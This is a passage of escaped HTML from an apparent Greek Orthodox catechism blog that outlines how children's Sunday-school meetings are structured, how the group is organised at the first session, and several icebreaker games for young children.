σπουδών\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔΟΜΗ ΚΑΤΗΧΗΣΗΣ ΣΤΙΣ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣΥΝΑΞΕΙΣ ΤΩΝ ΠΑΙΔΙΩΝ\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΒΑΣΙΚΕΣ ΑΡΧΕΣ -\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΕΥΧΗ - ΕΝΑΡΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΘΕΜΑ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.1\u0026nbsp; ΚΥΡΙΑ ΑΦΗΓΗΣΗ ή ΔΙΗΓΗΣΗ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.2 ΣΤΟΧΟΣ (Δηλ. τι θέλω να μάθουν τα παιδιά)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΕΡΩΤΗΣΕΙΣ - ΑΦΟΡΜΕΣ για ΣΥΖΗΤΗΣΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4. ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ, ΠΑΙΧΝΙΔΙΑ, ΚΑΤΑΣΚΕΥΕΣ...\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5. ΠΡΟΣΕΥΧΗ - ΛΗΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤα μαθήματα γίνονται στον Ιερό Ναό,\u003C\/b\u003E\u0026nbsp;για να συνηθίζουν τα παιδιά τον ιερό χώρο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003EΠαιχνίδια, τύπου ερωτοαπαντήσεων\u003C\/b\u003E\u0026nbsp;επίσης γίνονται μέσα στον ιερό ναό.\u0026nbsp;\u003C\/span\u003EΤα υπόλοιπα σε κάποιον άλλο χώρο.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διδασκαλία (μονόλογος) του κατηχητή\u003C\/b\u003E\u0026nbsp;διαρκεί το πολύ 15 λεπτά, (για να μην συνδέσει το παιδί το κατηχητικό με το σχολείο και του φανεί ανιαρό) και\u0026nbsp;\u0026nbsp;κατόπιν αλλάζει η μορφή της κατήχησης με ερωτήσεις - απαντήσεις, δραστηριότητες κατασκευές κ.λπ. που υποστηρίζουν το μάθημα.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤο βοήθημα της κατήχησης έχει δημιουργηθεί\u003C\/b\u003E\u0026nbsp;και δίνει περισσότερα εφόδια από ότι χρειάζεται ένας κατηχητής στην μία ώρα που έχει στη διάθεσή του, έτσι ώστε να υπάρχει και η επιλογή για κάτι περισσότερο από τα αναγκαία για μια ώρα κατήχησης ή παιχνιδιού.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διήγηση σε κάθε βαθμίδα είναι η ίδια,\u0026nbsp;\u003C\/b\u003Eδιαφέρει όμως ο στόχος και η διαπραγμάτευση του θέματος που είναι ανάλογη με την ηλικία των παιδιών.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" target=\"_blank\"\u003EΗ ΠΡΟΣΕΥΧΗ ΜΑΣ ΠΡΙΝ \u0026amp; ΜΕΤΑ\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhow-ry7fWpfXVr5WOIq8OpRCHQZumFyrXJBcWuy51xY_Kp1dI0h3VHu8BCYEWxCg0XTqCaQndFT-xFXUxvhvhGmxGm26X1ejXIDldK9vsKNJV4h8Oa8UMejs-0n8WojbSjA6AEWa2k6OZp\/w331-h400\/02480558729a71f45730c2b2f85c2bab_XL.jpeg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large; font-weight: normal;\"\u003E2. ΚΥΡΙΩΣ ΘΕΜΑ:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eα. Αγιασμός.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eβ. Γνωριμία των παιδιών γνωριμία των παιδιών που έρχονται για πρώτη φορά στην ομάδα μας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eγ. Υπενθύμιση των περσινών μαθημάτων.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eδ. Εάν μπορούμε κάνουμε εορταστική έναρξη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;ε.\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003EΓια τα παιδιά Μέσου και Ανωτέρου\u0026nbsp;είναι σκόπιμο να τους ρωτήσουμε τι θέματα θέλουν να συζητούμε στις συνάξεις.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003EΗ οργάνωση της ομάδας μας\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟι παρακάτω προτάσεις πραγματοποιούνται ανάλογα με τις βαθμίδες που διδάσκουμε.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑρχικά έχουμε\u0026nbsp;\u003Cb\u003Eειδοποιήσει\u0026nbsp;\u003C\/b\u003Eτον εφημέριο του Ναού για να κάνουμε\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;αγιασμό.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΕπιβεβαιώνουμε\u0026nbsp;\u003C\/b\u003Eτην ώρα που θα γίνεται η συνάντηση.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΟργανώνουμε\u0026nbsp;\u003C\/b\u003Eτην ομάδα μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eερωτηματολόγιο\u0026nbsp;\u003C\/b\u003Eγνωριμίας θα μας βοηθήσει.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά ή εμείς συμπληρώνουμε την εγγραφή τους στην ομάδα μας.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s2048\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s16000\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτην πρώτη αυτή συνάντηση καλό θα είναι να οργανωθούμε ως ομάδα.\u003C\/b\u003E\u0026nbsp;Εξηγούμε ότι όλοι είμαστε μια παρέα («παιδική συντροφιά»), που κινούμαστε μέσα στην φιλόξενη αγκαλιά της Εκκλησίας, για να χαιρόμαστε όλα τα παιδιά του Χριστού μαζί, σαν αδέρφια για να μαθαίνουμε τις αλήθειες της Πίστης μας και τον τρόπο ζωής που μας παρουσίασε ο Χριστός και μας καλεί ελεύθερα να ακολουθήσουμε. Όλα αυτά θα γίνουν με ευχάριστες δραστηριότητες στη διάρκεια των συναντήσεων. Επειδή ακριβώς είμαστε μια ομάδα όλοι πρέπει να βοηθήσουν για να λειτουργήσει σωστά.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΓι' αυτό συντάσσουμε το «συμβόλαιο» της ομάδας,\u0026nbsp;\u003C\/b\u003Eδηλ. κανόνες συμπεριφοράς που θα τους συμφωνήσουμε όλοι μαζί. Ο καθένας προτείνει κάτι. Αν συμφωνούν όλοι, το καταγράφουμε και υποσχόμαστε ότι θα το τηρούμε. (Παραδείγματα: Δεν τρώμε, Ερχόμαστε στην ώρα μας, Δεν διακόπτουμε ή δεν κοροϊδεύουμε τον άλλον που μιλάει).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑκόμη, καθένας θα αναλάβει να κάνει κάτι,\u003C\/b\u003E\u0026nbsp;δηλ. θα μοιράσουμε στα παιδιά υπευθυνότητες\/αρμοδιότητες, που θα αλλάξουν μετά από λίγο καιρό. Έτσι να συμφωνήσουμε ποιοι θα είναι υπεύθυνοι για τα κεράσματα, τους φακέλους, την καθαριότητα, τη βιβλιοθήκη κ.λπ.. Γράφουμε σε χαρτί τα ονόματα και το αναρτούμε στον πίνακα ανακοινώσεων της ομάδας μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτο τέλος, μοιράζουμε τους φακέλους ή βιβλιαράκια\u003C\/b\u003E\u0026nbsp;(άν έχουμε φυσικά φακέλους ή βιβλιαράκια). Κάθε παιδί παίρνει τον δικό του και γράφει το όνομα του απ' έξω. Εξηγούμε τη χρησιμότητα τους. Βάζουν μέσα το φυλλάδιο της πρώτης συνάντησης.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο παιδί που ανέλαβε υπεύθυνος για τους φακέλους τους μαζεύει\u0026nbsp;\u003C\/b\u003Eκαι τους φυλάει σε συγκεκριμένο χώρο, ράφι κλπ.\u0026nbsp;\u003Cb\u003EΜην παραλείψετε να ετοιμάσετε ένα εορτολόγιο της ομάδας σας,\u0026nbsp;\u003C\/b\u003Eώστε να θυμάστε πότε γιορτάζει το κάθε παιδί. Μια επίσκεψη στο σπίτι και ένα συμβολικό δώρο θα δώσει μεγάλη χαρά στο ίδιο και στην οικογένεια του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑν έχουμε μια ψηφιακή φωτογραφική μηχανή,\u003C\/b\u003E\u0026nbsp;ή ένα καλό κινητό μπορούμε να τραβήξουμε φωτογραφίες των παιδιών, με τις οποίες θα φτιάξουμε την επόμενη φορά μια αφίσα \/κολάζ (σε χαρτόνι χρωματιστό), την οποία θα κολλήσουμε στο χώρο μας. Μπορεί να απεικονίζει π.χ. «το δέντρο της ομάδας μας» ή τον κύκλο της ομάδας κλπ.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E4. Δραστηριότητες, παιχνίδια, κατασκευές, βίντεο προβολή,...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4.1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗ μπάλα με τα ονόματα:\u0026nbsp; [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 μπάλα.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;Κάθονται τα παιδιά σε κύκλο και η κατηχήτρια-της πετά την μπάλα σε ένα- ένα παιδί και εκείνο που την πιάνει λέει το όνομά του και τι θα θέλει φέτος να κάνουμε στο κατηχητικό! Στη συνέχεια σηκώνεται στη μέση του κύκλου ένα παιδί π.χ. ο Ιωάννης και τα υπόλοιπα παιδιά\u0026nbsp; ένα-ένα του δίνουν οδηγίες όπως... ο Ιωάννης να πετάξει την μπάλα στον Χρήστο κ.τ.λ. Αυτό το παιχνίδι αρέσει πολύ στα παιδιά και τα βοηθάει να γνωριστούν, διασκεδάζοντας !!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜάντεψε ποιος λείπει: [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EΥλικά που χρειαζόμαστε: 1 μεγάλο πανί (φόδρα),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 ντέφι ή μουσική\u003C\/span\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; Όσο παίζει η μουσική ή το ντέφι τα παιδιά τρέχουν διάσπαρτα στον χώρο! Μόλις σταματήσει η μουσική τα παιδιά κάθονται στο πάτωμα και κλείνουν τα μάτια τους με τα χέρια! Τότε ο κατηχητής σκεπάζει ένα παιδί τελείως με την φόδρα και με το 1,2,3 όλοι ανοίγουν τα μάτια και ψάχνουν να βρουν ποιος λείπει!!! Το παιχνίδι συνεχίζεται και στο τέλος ο κατηχητής μπορεί να κρύψει ακόμα και τον ίδιο του τον εαυτό κάτι που διασκεδάζει πολύ τα παιδιά αφού με τίποτα δε θα το περιμένουν!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε λένε ... και μου αρέσει...:\u0026nbsp; [Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10-15 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 αντικείμενο (μπαλάκι, κουκλάκι, κοχύλι...)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΟ κατηχητής κρατάει το αντικείμενο και συστήνεται ως εξής: «Με λένε ... και μου αρέσει... » (Το τι μας αρέσει μπορεί να είναι οτιδήποτε ή να περιοριστεί σε κάτι πιο συγκεκριμένο π.χ. χρώμα, άθλημα, φαγητό, χόμπι...)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΈπειτα δίνει το αντικείμενο στο διπλανό του παιδί το οποίο συστήνεται με τον ίδιο τρόπο. Αυτό συνεχίζεται μέχρι να συστηθούν όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Προαιρετική δραστηριότητα) Τώρα ο κατηχητής επιλέγει ένα παιδί, του δίνει το αντικείμενο λέγοντας: «Σε λένε... και σου αρέσει...» και επιστρέφει στη θέση του. Το παιδί κάνει το ίδιο και αυτό συνεχίζεται με όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΕναλλακτικά μπορούμε να παίξουμε «Με λένε ... και δε μου αρέσει ...».\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαλωσήλθες! Καλωσήλθες!:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 8-10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: 